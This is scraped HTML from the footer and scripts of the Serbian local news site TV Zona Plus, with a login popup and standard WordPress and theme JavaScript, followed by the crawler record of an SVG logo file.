<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.8" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.8" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.8" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-07 06:48:39 -->

--- FILE ---
content_type: image/svg+xml
request_url: http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3946
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>
